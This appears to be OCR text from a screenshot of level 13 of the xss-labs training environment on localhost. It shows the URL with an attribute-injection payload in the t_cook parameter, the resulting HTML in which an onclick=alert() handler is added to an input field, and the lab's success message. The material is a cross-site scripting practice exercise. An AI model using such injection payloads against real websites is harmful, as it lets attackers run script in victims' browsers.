 欢迎来到level13
http://127.0.0.1:90/xss-labs/level
127.0.0.1:90/xss-labs/level13.php?t_link=&t_history=&t_sort=&t_cook="+onclick%3Dalert()+type%3D"text+
欢迎来到level13
没有找到和相关的结果.
127.0.0.1:90
完成的不错!
确定 取消
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
搜索 HTML
过滤样式 :hov .cls
布局 计算值 更改 兼容性 字体 动画
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head> </head>
<body> 溢出
<h1 align="center">欢迎来到level13</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_cook" value="" onclick="alert()" type="text "> event
</form>
</center>
<center> </center>
<h3 align="center">payload的长度:0</h3> 溢出
</body>
</html>
元素 { 内联
}
此元素中未使用字体。
页面上的所有字体